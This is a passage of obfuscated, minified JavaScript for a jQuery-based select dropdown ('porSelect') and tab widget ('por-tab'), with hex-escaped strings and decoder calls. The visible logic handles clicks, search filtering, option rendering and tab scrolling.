_0x47a343['\x75\x51\x58\x51\x52'](_0x5c36be,_0xc2706);},'\x50\x76\x45\x70\x72':function(_0x66c9b5,_0x17e0ba){return _0x66c9b5!==_0x17e0ba;},'\x7a\x51\x6a\x54\x43':_0x47a343['\x4f\x74\x4a\x4c\x7a'],'\x4f\x70\x54\x7a\x50':function(_0x5967e4,_0x11f0cc){var _0x9f6e8e=_0x4792;return _0x47a343[_0x9f6e8e(0xb0d,'\x74\x77\x5b\x61')](_0x5967e4,_0x11f0cc);}},_0x4f5ce6=this;_0x4c8e13&&this['\x69\x73\x4e\x61\x74\x69\x76\x65']||(_0x4c8e13?this[_0x1d4f8e(0xdbe,'\x38\x44\x35\x31')]['\x6f\x6e'](_0x47a343[_0x1d4f8e(0x87a,'\x31\x29\x23\x6c')],_0x47a343['\x72\x50\x75\x52\x54'],function(_0x295dae){var _0x341b34=_0x1d4f8e;_0x256ccf[_0x341b34(0xfa5,'\x5d\x42\x72\x6c')](_0x341b34(0xe08,'\x55\x77\x70\x7a'),typeof _0x295dae[_0x341b34(0x284,'\x5e\x46\x24\x26')])&&_0x256ccf[_0x341b34(0x715,'\x58\x33\x73\x38')](0x0,_0x295dae[_0x341b34(0xff4,'\x30\x30\x78\x56')])||_0x4f5ce6['\x74\x6f\x67\x67\x6c\x65']();}):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x47a343[_0x1d4f8e(0xb1b,'\x34\x6c\x47\x6e')],_0x47a343[_0x1d4f8e(0x1113,'\x55\x77\x70\x7a')],function(_0x4a2128){var _0x5066e0=_0x1d4f8e;_0x256ccf['\x46\x6b\x77\x6f\x63'](_0x256ccf[_0x5066e0(0x7b9,'\x66\x4d\x72\x38')],typeof _0x4a2128[_0x5066e0(0xccb,'\x41\x29\x58\x57')])&&_0x256ccf[_0x5066e0(0xa97,'\x56\x4d\x43\x25')](0x0,_0x4a2128[_0x5066e0(0xccb,'\x41\x29\x58\x57')])||_0x4f5ce6[_0x5066e0(0x87d,'\x55\x6b\x4c\x43')]();}),this[_0x1d4f8e(0x5c2,'\x29\x7a\x24\x29')]['\x6f\x6e'](_0x47a343[_0x1d4f8e(0x88a,'\x40\x36\x75\x59')],'\x2e\x70\x6f\x72\x2d\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e\x2d\x6c\x69\x73\x74\x20\x3e\x20\x6c\x69\x3a\x6e\x6f\x74\x28\x2e\x64\x69\x73\x61\x62\x6c\x65\x64\x29',function(_0x530ab8){var _0x55bc33=_0x1d4f8e;_0x4f5ce6['\x63\x6c\x6f\x73\x65'](),_0x256ccf[_0x55bc33(0x380,'\x54\x62\x34\x58')]($,_0x530ab8[_0x55bc33(0xf82,'\x31\x59\x5e\x78')])[_0x55bc33(0xcf5,'\x31\x37\x38\x65')]('\x73\x65\x6c\x65\x63\x74\x65\x64')||(_0x4f5ce6[_0x55bc33(0x622,'\x78\x6f\x23\x5b')](_0x530ab8[_0x55bc33(0xf49,'\x6c\x4b\x21\x49')],!0x0),_0x4f5ce6['\x63\x6c\x65\x61\x72\x53\x65\x61\x72\x63\x68']());}),_0x47a343[_0x1d4f8e(0xc15,'\x6c\x4b\x21\x49')]($,document)['\x6f\x6e'](_0x47a343[_0x1d4f8e(0xf1d,'\x76\x45\x38\x35')],function(_0x39935c){var _0x457ef2=_0x1d4f8e;_0x18a491[_0x457ef2(0xb46,'\x71\x48\x40\x77')](_0x18a491[_0x457ef2(0xa19,'\x63\x71\x24\x48')]($,_0x39935c[_0x457ef2(0xd63,'\x79\x35\x31\x5a')])[_0x457ef2(0x9a5,'\x55\x77\x70\x7a')](_0x457ef2(0xf41,'\x30\x30\x78\x56'))[_0x457ef2(0x579,'\x5d\x42\x72\x6c')](0x0),_0x4f5ce6[_0x457ef2(0xbd5,'\x21\x30\x59\x59')][_0x457ef2(0x239,'\x55\x77\x70\x7a')](0x0))&&_0x4f5ce6[_0x457ef2(0xef8,'\x6a\x25\x6c\x51')]();}),this[_0x1d4f8e(0xc26,'\x4f\x4a\x64\x64')]['\x6f\x6e'](_0x47a343[_0x1d4f8e(0xd74,'\x31\x59\x5e\x78')],_0x47a343[_0x1d4f8e(0xabe,'\x52\x7a\x70\x49')],function(_0x23decb){var _0x4dcce0=_0x1d4f8e,_0x5ace43={'\x76\x59\x57\x64\x59':function(_0x5737f4,_0x56e72a){var _0x61ced9=_0x4792;return _0x18a491[_0x61ced9(0xec0,'\x32\x7a\x72\x6d')](_0x5737f4,_0x56e72a);},'\x52\x78\x69\x52\x56':function(_0x8d02c4,_0x22376d){return _0x18a491['\x61\x43\x58\x48\x68'](_0x8d02c4,_0x22376d);}},_0x1ac9ef=_0x18a491[_0x4dcce0(0xbb6,'\x67\x63\x64\x6d')]($,_0x23decb[_0x4dcce0(0xf49,'\x6c\x4b\x21\x49')]),_0x1d727b=_0x4f5ce6['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4dcce0(0xd43,'\x71\x4d\x71\x4c')](_0x18a491[_0x4dcce0(0x63a,'\x40\x36\x75\x59')]),_0x2f8e4e=_0x4f5ce6[_0x4dcce0(0x5ed,'\x59\x73\x21\x72')]['\x66\x69\x6e\x64'](_0x18a491[_0x4dcce0(0x7dd,'\x6a\x25\x6c\x51')]),_0x4e8e70=_0x1ac9ef['\x76\x61\x6c']()[_0x4dcce0(0xc8c,'\x38\x44\x35\x31')]()['\x74\x6f\x4c\x6f\x63\x61\x6c\x65\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();_0x1d727b[_0x4dcce0(0x1045,'\x32\x68\x34\x68')](_0x18a491['\x43\x51\x46\x61\x47'],!!_0x4e8e70),_0x4e8e70||_0x2f8e4e[_0x4dcce0(0x11a5,'\x66\x4d\x72\x38')](),_0x2f8e4e[_0x4dcce0(0xe27,'\x55\x6b\x4c\x43')](function(_0x4e0720,_0x1c895c){var _0x4f6511=_0x4dcce0;_0x5ace43[_0x4f6511(0x49e,'\x4f\x4a\x64\x64')]($,_0x1c895c)[_0x4f6511(0x4d6,'\x41\x29\x58\x57')](_0x5ace43[_0x4f6511(0x20e,'\x21\x30\x59\x59')](_0x5ace43[_0x4f6511(0xcb8,'\x4d\x41\x40\x6c')]($,_0x1c895c)[_0x4f6511(0x235,'\x32\x68\x34\x68')]()[_0x4f6511(0xc4b,'\x29\x7a\x24\x29')]()[_0x4f6511(0x945,'\x32\x68\x34\x68')]()[_0x4f6511(0x4c0,'\x58\x33\x73\x38')](_0x4e8e70),-0x1));});}),this[_0x1d4f8e(0x456,'\x78\x6f\x23\x5b')]['\x6f\x6e'](_0x1d4f8e(0x217,'\x34\x6c\x47\x6e'),_0x1d4f8e(0x3db,'\x72\x49\x63\x50'),function(){var _0x442d86=_0x1d4f8e;_0x4f5ce6[_0x442d86(0xfc5,'\x66\x4d\x72\x38')]();}));}},{'\x6b\x65\x79':_0x47a343['\x78\x77\x53\x76\x4a'],'\x76\x61\x6c\x75\x65':function(_0xb4f206){var _0x1a3c57=_0x3261da,_0x573687='';return _0xb4f206[_0x1a3c57(0x1ac,'\x41\x75\x64\x44')][_0x1a3c57(0xd1d,'\x31\x59\x5e\x78')](function(_0x5df07d){var _0x2cda85=_0x1a3c57,_0x39212d={'\x48\x7a\x72\x65\x59':_0x18a491['\x61\x47\x75\x6b\x7a'],'\x6f\x76\x42\x4b\x77':'\x62\x6f\x6f\x6c\x65\x61\x6e','\x49\x71\x4b\x47\x41':function(_0x489383,_0x3af064){return _0x489383===_0x3af064;}},_0xd9ed8f='';Object['\x6b\x65\x79\x73'](_0x5df07d)[_0x2cda85(0xc96,'\x71\x4d\x71\x4c')](function(_0x3efb02){var _0x523706=_0x2cda85;_0x39212d[_0x523706(0xf0e,'\x59\x73\x21\x72')]!==_0x3efb02&&(_0x39212d['\x6f\x76\x42\x4b\x77']==typeof _0x5df07d[_0x3efb02]?_0x39212d[_0x523706(0x920,'\x37\x33\x6e\x49')](!0x0,_0x5df07d[_0x3efb02])&&(_0xd9ed8f+='\x20'[_0x523706(0x1163,'\x34\x6c\x47\x6e')](_0x3efb02)):_0xd9ed8f+='\x20'[_0x523706(0xc7b,'\x30\x30\x78\x56')](_0x3efb02,'\x3d\x22')[_0x523706(0xbb5,'\x54\x62\x34\x58')](_0x5df07d[_0x3efb02],'\x22'));}),_0x573687+=_0x18a491[_0x2cda85(0xdbb,'\x5d\x42\x72\x6c')][_0x2cda85(0xab6,'\x52\x7a\x70\x49')](_0xd9ed8f,'\x3e')[_0x2cda85(0x5b0,'\x78\x6f\x23\x5b')](_0x5df07d[_0x2cda85(0xc77,'\x40\x36\x75\x59')]||'','\x3c\x2f\x6f\x70\x74\x69\x6f\x6e\x3e');}),_0x18a491[_0x1a3c57(0x283,'\x4f\x4a\x64\x64')][_0x1a3c57(0x1068,'\x4d\x41\x40\x6c')](_0x1a3c57(0xb89,'\x41\x75\x64\x44')==typeof name?_0x18a491['\x79\x4d\x5a\x78\x4c']['\x63\x6f\x6e\x63\x61\x74'](_0xb4f206[_0x1a3c57(0xa07,'\x40\x36\x75\x59')],'\x22'):'')[_0x1a3c57(0xb44,'\x41\x29\x58\x57')](_0xb4f206[_0x1a3c57(0x216,'\x71\x4d\x71\x4c')]?_0x18a491['\x75\x54\x4f\x79\x55']:'','\x3e')['\x63\x6f\x6e\x63\x61\x74'](_0x573687,_0x1a3c57(0x19e,'\x32\x68\x34\x68'));}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0xa11,'\x74\x77\x5b\x61')],'\x76\x61\x6c\x75\x65':function(_0x25981a){var _0x40a4ac=_0x3261da,_0x48a58a=_0x18a491[_0x40a4ac(0xc67,'\x75\x68\x4a\x34')]($,_0x25981a)[_0x40a4ac(0x8eb,'\x31\x59\x5e\x78')](_0x18a491['\x65\x45\x62\x46\x62']),_0x45c6d2=_0x18a491['\x50\x67\x42\x47\x49'](_0x48a58a['\x6c\x65\x6e\x67\x74\x68'],0xa),_0x18b057='',_0x2e5aa2='';if(_0x45c6d2){var _0x512b0f=this[_0x40a4ac(0x5ab,'\x54\x4d\x56\x42')][_0x40a4ac(0xbef,'\x72\x49\x63\x50')](_0x18a491['\x6a\x63\x71\x66\x46']);_0x18a491[_0x40a4ac(0x382,'\x37\x33\x6e\x49')](_0x40a4ac(0x707,'\x63\x71\x24\x48'),typeof _0x512b0f)&&(_0x512b0f=_0x18a491[_0x40a4ac(0x801,'\x54\x62\x34\x58')]),_0x2e5aa2=_0x18a491[_0x40a4ac(0x9d8,'\x4f\x4a\x64\x64')][_0x40a4ac(0xa99,'\x71\x4d\x71\x4c')](_0x512b0f,_0x18a491['\x56\x61\x43\x42\x48']);}var _0xc10877=this[_0x40a4ac(0x4ff,'\x72\x49\x63\x50')][_0x40a4ac(0x1b0,'\x31\x29\x23\x6c')](_0x18a491[_0x40a4ac(0x57c,'\x29\x7a\x24\x29')])[_0x40a4ac(0xce1,'\x21\x7a\x73\x5a')]();return _0x48a58a['\x65\x61\x63\x68'](function(_0x2ed086,_0x54d05d){var _0x484737=_0x40a4ac,_0x328c33={'\x62\x69\x59\x75\x42':function(_0x50074e,_0xdfeb77){return _0x50074e!==_0xdfeb77;},'\x44\x54\x66\x72\x57':function(_0x6dcf1a,_0x21fb1c){var _0x25fac6=_0x4792;return _0x18a491[_0x25fac6(0x6f3,'\x66\x4d\x72\x38')](_0x6dcf1a,_0x21fb1c);},'\x55\x4d\x55\x6a\x6b':function(_0x48ba29,_0x2c31d3){return _0x48ba29+_0x2c31d3;}},_0x192238,_0x4ec69d=$(_0x54d05d),_0x2cd99b=_0x4ec69d['\x68\x74\x6d\x6c'](),_0xf842a=_0x4ec69d['\x69\x73'](_0x18a491[_0x484737(0x1b5,'\x32\x68\x34\x68')]),_0x284152=_0x4ec69d['\x69\x73'](_0x484737(0xab3,'\x61\x25\x64\x54'));if(_0x18a491[_0x484737(0x9bb,'\x24\x65\x4a\x73')](_0xf842a,_0x284152)){var _0x19d9ed=''[_0x484737(0x9cd,'\x76\x45\x38\x35')](_0xf842a?_0x18a491[_0x484737(0x341,'\x56\x4d\x43\x25')]:'','\x20')['\x63\x6f\x6e\x63\x61\x74'](_0x284152?_0x18a491[_0x484737(0x465,'\x5d\x42\x72\x6c')]:'')[_0x484737(0xab9,'\x66\x4d\x72\x38')]();_0x192238=_0x18a491[_0x484737(0x8ea,'\x52\x7a\x70\x49')]['\x63\x6f\x6e\x63\x61\x74'](_0x19d9ed,'\x22');}var _0x334f69='';$['\x65\x61\x63\x68'](_0x54d05d[_0x484737(0x33d,'\x6c\x4b\x21\x49')],function(_0x367526,_0x137778){var _0x3b9818=_0x484737;_0x328c33[_0x3b9818(0xffb,'\x44\x33\x57\x2a')](_0x3b9818(0x1006,'\x41\x75\x64\x44'),_0x137778[_0x3b9818(0xc27,'\x6a\x25\x6c\x51')])&&_0x3b9818(0x7e0,'\x34\x6c\x47\x6e')!==_0x137778[_0x3b9818(0x1029,'\x74\x77\x5b\x61')]&&(_0x334f69+=_0x328c33[_0x3b9818(0xdc7,'\x37\x33\x6e\x49')](_0x328c33[_0x3b9818(0x110b,'\x30\x30\x78\x56')](_0x328c33[_0x3b9818(0x2a6,'\x32\x68\x34\x68')](_0x137778[_0x3b9818(0xc27,'\x6a\x25\x6c\x51')],'\x3d\x22'),_0x137778[_0x3b9818(0x557,'\x21\x7a\x73\x5a')]),'\x22'));}),_0x192238&&(_0x334f69=_0x18a491[_0x484737(0x36e,'\x50\x30\x73\x65')](_0x192238+'\x20',_0x334f69)),_0x18b057+=_0x18a491[_0x484737(0x9a8,'\x55\x77\x70\x7a')][_0x484737(0x434,'\x31\x37\x38\x65')](_0x334f69,'\x3e')[_0x484737(0x9c7,'\x37\x33\x6e\x49')](_0x2cd99b,_0x18a491['\x51\x69\x4d\x43\x61']);}),_0x18a491[_0x40a4ac(0x1b2,'\x31\x37\x38\x65')][_0x40a4ac(0x9cd,'\x76\x45\x38\x35')](_0xc10877,_0x18a491[_0x40a4ac(0xbcb,'\x34\x6c\x47\x6e')])[_0x40a4ac(0xe79,'\x6a\x25\x6c\x51')](_0x2e5aa2,_0x18a491['\x50\x5a\x6a\x44\x6f'])[_0x40a4ac(0xf02,'\x31\x29\x23\x6c')](_0x18b057,_0x40a4ac(0xe6d,'\x44\x33\x57\x2a'));}}]),_0x48dc6e;}()),_0x14ce5b=function(_0x52760b){var _0x2f0854=_0x1ad7d,_0x32f08b={'\x70\x41\x74\x79\x68':'\x70\x6f\x72\x2e\x73\x65\x6c\x65\x63\x74','\x45\x41\x41\x7a\x4a':function(_0x33da81,_0x3b5a94){return _0x33da81==_0x3b5a94;}};for(var _0x24138f=arguments[_0x2f0854(0x7d7,'\x66\x4d\x72\x38')],_0x1bc00d=new Array(_0x24138f>0x1?_0x24138f-0x1:0x0),_0x1ad57f=0x1;_0x47a343[_0x2f0854(0xc3e,'\x30\x30\x78\x56')](_0x1ad57f,_0x24138f);_0x1ad57f++)_0x1bc00d[_0x47a343[_0x2f0854(0x277,'\x5e\x46\x24\x26')](_0x1ad57f,0x1)]=arguments[_0x1ad57f];if(_0x47a343[_0x2f0854(0x656,'\x6a\x25\x6c\x51')](_0x47a343['\x4b\x70\x6a\x51\x5a'],_0x52760b)||'\x67\x65\x74\x54\x65\x78\x74'===_0x52760b){var _0x58d3ad=(0x0,_0x4dcb0c[_0x2f0854(0x506,'\x29\x7a\x24\x29')])(this[_0x2f0854(0x524,'\x24\x65\x4a\x73')](0x0),_0x32d4fd,_0x47a343[_0x2f0854(0xbbe,'\x21\x30\x59\x59')]);return _0x58d3ad[_0x52760b]();}return this['\x65\x61\x63\x68'](function(_0x2555b8,_0x4ba1fb){var _0x7ab5dc=_0x2f0854,_0x3eca6d=(0x0,_0x4dcb0c[_0x7ab5dc(0xb0c,'\x76\x45\x38\x35')])(_0x4ba1fb,_0x32d4fd,_0x32f08b[_0x7ab5dc(0x10b0,'\x58\x33\x73\x38')]);_0x32f08b[_0x7ab5dc(0x3b9,'\x71\x4d\x71\x4c')](_0x7ab5dc(0x5df,'\x59\x73\x21\x72'),typeof _0x52760b)&&_0x3eca6d[_0x52760b]['\x61\x70\x70\x6c\x79'](_0x3eca6d,_0x1bc00d);});};$['\x66\x6e']['\x70\x6f\x72\x53\x65\x6c\x65\x63\x74']=_0x14ce5b,$['\x66\x6e'][_0x1ad7d(0x44f,'\x58\x33\x73\x38')][_0x1ad7d(0xf07,'\x4d\x41\x40\x6c')]=_0x32d4fd,_0x47a343['\x6d\x79\x6f\x58\x49']($,document)['\x6f\x6e'](_0x4c8e13?_0x47a343[_0x1ad7d(0x33b,'\x31\x37\x38\x65')]:'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e\x2e\x70\x6f\x72\x2e\x73\x65\x6c\x65\x63\x74',_0x47a343['\x66\x6b\x6d\x67\x6b'],function(_0x5d7c6c){var _0x3d1744=_0x1ad7d;_0x47a343[_0x3d1744(0x542,'\x56\x4d\x43\x25')](_0x47a343[_0x3d1744(0xdc4,'\x34\x6c\x47\x6e')],_0x5d7c6c[_0x3d1744(0x31a,'\x37\x33\x6e\x49')][_0x3d1744(0xbd1,'\x21\x30\x59\x59')])&&_0x5d7c6c[_0x3d1744(0xd75,'\x67\x63\x64\x6d')]();var _0x618726=_0x47a343[_0x3d1744(0xf73,'\x5d\x42\x72\x6c')]($,this);_0x47a343[_0x3d1744(0xc28,'\x66\x72\x6b\x52')](_0x3d1744(0xa90,'\x71\x4d\x71\x4c'),typeof _0x5d7c6c[_0x3d1744(0xa58,'\x79\x35\x31\x5a')])&&_0x47a343[_0x3d1744(0x898,'\x58\x33\x73\x38')](0x0,_0x5d7c6c['\x62\x75\x74\x74\x6f\x6e'])||(_0x618726[_0x3d1744(0xe17,'\x5e\x46\x24\x26')](_0x47a343['\x69\x41\x42\x64\x48'])||_0x47a343['\x56\x6f\x42\x6e\x66'](_0x618726[_0x3d1744(0x8b7,'\x74\x77\x5b\x61')](_0x47a343[_0x3d1744(0x379,'\x21\x7a\x73\x5a')])[_0x3d1744(0x76a,'\x75\x5d\x7a\x4b')],0x0)||_0x618726['\x64\x61\x74\x61'](_0x3d1744(0xd38,'\x38\x44\x35\x31'))||_0x14ce5b[_0x3d1744(0x83f,'\x61\x25\x64\x54')](_0x618726,_0x47a343[_0x3d1744(0xfba,'\x59\x73\x21\x72')]));});var _0x250e4b=_0x32d4fd;_0x3f3afb[_0x1ad7d(0x513,'\x71\x48\x40\x77')]=_0x250e4b;},function(_0x2307b8,_0x253a4f,_0x1fc50c){'use strict';var _0x572c30=_0x19fd73,_0x14e137={'\x77\x41\x58\x51\x57':_0x572c30(0x75f,'\x41\x29\x58\x57'),'\x73\x6e\x61\x75\x43':'\x24\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72','\x6b\x53\x68\x71\x4d':'\x24\x6c\x69','\x53\x76\x6d\x5a\x75':'\x73\x63\x72\x6f\x6c\x6c','\x4f\x58\x70\x4c\x45':_0x572c30(0x205,'\x38\x30\x5d\x61'),'\x69\x54\x6d\x6d\x65':'\x6d\x61\x78\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x42\x6f\x67\x6c\x73':_0x572c30(0x77a,'\x75\x68\x4a\x34'),'\x52\x44\x68\x4c\x61':_0x572c30(0xcdf,'\x31\x59\x5e\x78'),'\x6d\x54\x75\x62\x4d':function(_0x1c0d24,_0x459585){return _0x1c0d24(_0x459585);},'\x47\x4a\x45\x44\x73':_0x572c30(0xf85,'\x30\x30\x78\x56'),'\x61\x52\x55\x49\x54':function(_0x3aee73,_0x522389){return _0x3aee73>_0x522389;},'\x76\x69\x68\x4e\x6e':_0x572c30(0xfb7,'\x76\x45\x38\x35'),'\x76\x54\x57\x6e\x5a':'\x3e\x20\x75\x6c\x20\x3e\x20\x6c\x69','\x53\x66\x41\x4c\x76':_0x572c30(0x603,'\x59\x73\x21\x72'),'\x63\x7a\x49\x70\x41':'\x2e\x61\x63\x74\x69\x76\x65','\x61\x49\x67\x57\x41':function(_0x14a8ad,_0x12d8f4){return _0x14a8ad+_0x12d8f4;},'\x48\x58\x4a\x65\x57':function(_0x4279a4,_0x29a99f){return _0x4279a4/_0x29a99f;},'\x46\x74\x7a\x68\x6a':'\x61\x63\x74\x69\x76\x65','\x48\x44\x4e\x69\x4c':_0x572c30(0xd51,'\x71\x48\x40\x77'),'\x46\x59\x74\x65\x53':_0x572c30(0xc7d,'\x40\x36\x75\x59'),'\x50\x4f\x55\x4b\x43':_0x572c30(0xb7a,'\x37\x33\x6e\x49'),'\x46\x4c\x4b\x79\x43':'\x65\x78\x70\x61\x6e\x64','\x66\x4f\x66\x66\x41':_0x572c30(0xc6e,'\x66\x72\x6b\x52'),'\x43\x78\x4f\x43\x41':_0x572c30(0xc38,'\x75\x5d\x7a\x4b'),'\x4a\x56\x47\x5a\x66':'\x61\x66\x74\x65\x72\x53\x68\x6f\x77','\x74\x50\x70\x74\x71':function(_0x425d99,_0x4f9c11){return _0x425d99-_0x4f9c11;},'\x75\x6f\x6c\x75\x76':function(_0x10b6bd,_0x32c52d){return _0x10b6bd!==_0x32c52d;},'\x49\x5a\x4f\x4c\x41':function(_0x19bf1e,_0x18c4d9){return _0x19bf1e!==_0x18c4d9;},'\x64\x78\x4a\x57\x67':function(_0x3fc4a5,_0x52a4ad){return _0x3fc4a5===_0x52a4ad;},'\x4d\x68\x55\x45\x65':function(_0x3d0be4,_0x4073ce){return _0x3d0be4===_0x4073ce;},'\x47\x54\x68\x44\x62':function(_0x5a8f2d,_0x234b28){return _0x5a8f2d*_0x234b28;},'\x67\x68\x49\x78\x54':_0x572c30(0x809,'\x79\x35\x31\x5a'),'\x45\x70\x58\x49\x49':_0x572c30(0xf9e,'\x41\x75\x64\x44'),'\x62\x4f\x49\x61\x43':function(_0x47a4e8,_0x3979fc){return _0x47a4e8-_0x3979fc;},'\x57\x41\x77\x50\x54':function(_0x35c274,_0x3c453e){return _0x35c274<_0x3c453e;},'\x42\x51\x49\x58\x77':_0x572c30(0xa60,'\x61\x25\x64\x54'),'\x41\x51\x46\x51\x53':'\x6d\x61\x72\x67\x69\x6e\x2d\x6c\x65\x66\x74','\x56\x47\x44\x77\x69':function(_0x533913){return _0x533913();},'\x6b\x77\x62\x51\x6e':function(_0x1b6f44){return _0x1b6f44();},'\x4b\x44\x64\x61\x47':_0x572c30(0x3c9,'\x40\x36\x75\x59'),'\x70\x68\x6c\x53\x4c':_0x572c30(0xe05,'\x67\x63\x64\x6d'),'\x6a\x62\x44\x6a\x6d':function(_0x3b09d6,_0x2167ac,_0x1ffd11){return _0x3b09d6(_0x2167ac,_0x1ffd11);},'\x41\x68\x48\x72\x42':_0x572c30(0xba6,'\x41\x29\x58\x57'),'\x77\x47\x54\x74\x70':_0x572c30(0xd07,'\x31\x59\x5e\x78'),'\x76\x5a\x4d\x6b\x53':function(_0x1b3b0e,_0x3fa0d7){return _0x1b3b0e===_0x3fa0d7;},'\x66\x65\x4e\x79\x5a':_0x572c30(0xbd2,'\x66\x4d\x72\x38'),'\x63\x4a\x6d\x6a\x6a':'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x75\x2d\x69\x63\x6f\x6e\x20\x75\x2d\x69\x63\x6f\x6e\x2d\x72\x69\x67\x68\x74\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e','\x6d\x6c\x70\x58\x69':function(_0x2d1805,_0x19e314){return _0x2d1805+_0x19e314;},'\x65\x77\x52\x69\x73':'\x62\x6f\x64\x79','\x51\x48\x71\x78\x71':_0x572c30(0xf75,'\x32\x70\x24\x5a'),'\x67\x78\x43\x48\x43':_0x572c30(0x84d,'\x41\x29\x58\x57'),'\x74\x6d\x6d\x73\x57':_0x572c30(0x913,'\x72\x49\x63\x50'),'\x76\x63\x70\x56\x58':'\x70\x6f\x72\x2d\x74\x61\x62\x2d\x66\x6f\x6e\x74\x2d\x78\x73','\x6b\x6a\x6f\x45\x56':'\x3a\x61\x6e\x69\x6d\x61\x74\x65\x64','\x6f\x48\x76\x48\x6e':function(_0x308797,_0x249ee3){return _0x308797<=_0x249ee3;},'\x49\x56\x4d\x71\x6a':_0x572c30(0x207,'\x79\x35\x31\x5a'),'\x43\x4f\x62\x4d\x67':'\x6d\x6f\x76\x65\x52\x69\x67\x68\x74','\x75\x69\x76\x6e\x43':_0x572c30(0xd62,'\x4d\x41\x40\x6c'),'\x54\x75\x6b\x49\x61':_0x572c30(0x88e,'\x74\x77\x5b\x61'),'\x4e\x42\x6a\x66\x48':_0x572c30(0x66f,'\x5d\x42\x72\x6c'),'\x4c\x68\x70\x72\x67':'\x5f\x69\x6e\x69\x74\x4c\x65\x66\x74\x54\x61\x62','\x68\x65\x73\x78\x57':_0x572c30(0x18c,'\x31\x37\x38\x65'),'\x42\x71\x63\x6b\x41':_0x572c30(0xc4c,'\x58\x33\x73\x38'),'\x6d\x6f\x46\x78\x49':_0x572c30(0xd31,'\x6c\x4b\x21\x49'),'\x49\x77\x44\x61\x47':_0x572c30(0x857,'\x75\x5d\x7a\x4b'),'\x71\x48\x66\x62\x55':_0x572c30(0xdb0,'\x32\x7a\x72\x6d'),'\x6c\x6b\x74\x70\x57':_0x572c30(0xf89,'\x61\x25\x64\x54'),'\x74\x4a\x50\x67\x50':_0x572c30(0x54b,'\x67\x63\x64\x6d'),'\x4e\x4f\x52\x4d\x4d':_0x572c30(0x4bf,'\x5e\x46\x24\x26'),'\x4d\x7a\x70\x65\x4c':_0x572c30(0x517,'\x75\x68\x4a\x34'),'\x4d\x69\x4c\x55\x54':function(_0x4903f1){return _0x4903f1();},'\x64\x41\x55\x6a\x70':function(_0x2049ed,_0x355d49){return _0x2049ed<=_0x355d49;},'\x45\x7a\x45\x6b\x43':'\x70\x6f\x72\x2d\x74\x61\x62\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e','\x4f\x6e\x43\x72\x56':function(_0x4b8d68,_0x19154a){return _0x4b8d68(_0x19154a);},'\x4f\x67\x4f\x71\x61':function(_0xfc4ced,_0x34a954){return _0xfc4ced(_0x34a954);},'\x64\x69\x69\x4a\x46':function(_0x1a5ecb,_0x478a4e){return _0x1a5ecb(_0x478a4e);},'\x4a\x6a\x6c\x54\x6b':function(_0x23b2e9,_0x49cde8){return _0x23b2e9<=_0x49cde8;},'\x67\x71\x49\x6f\x4a':'\x2e\x70\x6f\x72\x2d\x74\x61\x62\x2d\x73\x65\x6c\x66\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e\x5b\x64\x61\x74\x61\x2d\x6d\x6f\x64\x2d\x6e\x61\x6d\x65\x5d','\x52\x47\x73\x47\x42':_0x572c30(0x3b5,'\x67\x63\x64\x6d'),'\x52\x53\x41\x68\x51':'\x2e\x70\x6f\x72\x2d\x74\x61\x62\x20\x61','\x44\x6d\x72\x69\x78':_0x572c30(0xfee,'\x6c\x4b\x21\x49'),'\x7a\x4d\x52\x42\x4d':_0x572c30(0x7c1,'\x56\x4d\x43\x25')};var _0x5b8c1c=_0x14e137[_0x572c30(0x4bb,'\x59\x73\x21\x72')](_0x1fc50c,0x0);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x253a4f,_0x572c30(0xb2e,'\x6c\x4b\x21\x49'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x253a4f['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x4af744=_0x14e137['\x4f\x6e\x43\x72\x56'](_0x5b8c1c,_0x14e137[_0x572c30(0x10ec,'\x76\x45\x38\x35')](_0x1fc50c,0x1)),_0x3a3247=_0x5b8c1c(_0x14e137[_0x572c30(0xd87,'\x56\x4d\x43\x25')](_0x1fc50c,0x2)),_0x568e37=_0x14e137[_0x572c30(0x335,'\x58\x33\x73\x38')](_0x5b8c1c,_0x1fc50c(0x3)),_0x34477a=_0x14e137[_0x572c30(0xc7a,'\x37\x33\x6e\x49')](_0x1fc50c,0x4),_0x9c596a=(function(){var _0x37e084=_0x572c30,_0x3ad209={'\x63\x44\x45\x44\x68':function(_0x1b30f5,_0x361f12,_0x1f218b){return _0x14e137['\x6a\x62\x44\x6a\x6d'](_0x1b30f5,_0x361f12,_0x1f218b);},'\x4a\x57\x56\x53\x63':_0x37e084(0x21e,'\x5e\x46\x24\x26'),'\x52\x79\x41\x4a\x6c':function(_0x2fff19,_0x1ef923){return _0x2fff19<_0x1ef923;},'\x4d\x52\x73\x6d\x59':function(_0x4187f5,_0x2c4957){var _0x569225=_0x37e084;return _0x14e137[_0x569225(0x791,'\x55\x6b\x4c\x43')](_0x4187f5,_0x2c4957);},'\x78\x4f\x51\x55\x76':_0x14e137[_0x37e084(0x1d9,'\x54\x62\x34\x58')],'\x76\x66\x4c\x76\x78':_0x14e137[_0x37e084(0x9d1,'\x75\x68\x4a\x34')],'\x75\x59\x52\x4e\x72':function(_0x5727d7,_0x1e8c02){var _0x245cfc=_0x37e084;return _0x14e137[_0x245cfc(0xa0c,'\x61\x25\x64\x54')](_0x5727d7,_0x1e8c02);},'\x70\x67\x46\x77\x50':function(_0x41f084,_0x2656d6){var _0x375bf6=_0x37e084;return _0x14e137[_0x375bf6(0x366,'\x21\x7a\x73\x5a')](_0x41f084,_0x2656d6);},'\x50\x49\x48\x4f\x47':_0x14e137[_0x37e084(0x6ee,'\x61\x25\x64\x54')],'\x69\x6c\x53\x4a\x4b':function(_0x2705b1,_0x473de6){var _0x14ac69=_0x37e084;return 